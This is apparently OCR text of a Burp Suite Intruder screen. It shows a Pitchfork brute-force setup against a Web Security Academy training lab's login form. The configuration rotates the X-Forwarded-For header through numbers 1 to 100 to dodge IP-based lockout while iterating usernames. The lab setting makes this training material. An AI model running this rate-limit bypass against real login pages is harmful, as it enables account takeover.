 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7 8 × +
Pitchfork attack
Start attack
Target https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
3 Cookie: session=dEyVcWltZcwW5o7smOl3Z1TWo9MzKdTj
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a38008e041ad8b4821eb07a000b0060.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=§weiner§&password=q5!Pz@Xb4n)7cR1u^dZtWmY2j*EoK8tvFhG6Qx$3UeJ#LpN0B_MyS9rA%iwTlfVHkOCDga
Search
2 highlights 2 payload positions Length: 1079
Event log All issues (135)
Memory: 379.6MB
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 100
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled Rule
§ Payloads
Resource pool
Settings